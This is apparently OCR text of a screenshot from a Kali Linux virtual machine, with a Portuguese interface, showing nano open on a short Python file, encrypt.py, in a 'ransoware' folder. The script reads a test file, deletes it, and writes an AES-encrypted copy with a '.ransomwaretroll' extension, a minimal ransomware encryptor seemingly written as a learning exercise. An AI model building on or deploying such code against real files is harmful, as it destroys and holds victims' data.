 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 16:52
caca@kali: ~/Downloads/ransoware
Arquivo Ações Editar Exibir Ajuda
GNU nano 8.2 encrypt.py *
import os
import pyaes
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
os.remove(file_name)
key = b"HellDoomBMTHLK15"
aes = pyaes.AESModeOfOperationCTR(key)
crypto_data = aes.encrypt(file_data)
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar ^C Local M-U Desfazer M-A Marcar M-] Parênteses M-B Anterior
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer M-6 Copiar ^B Onde estava M-F Próxima
Right Control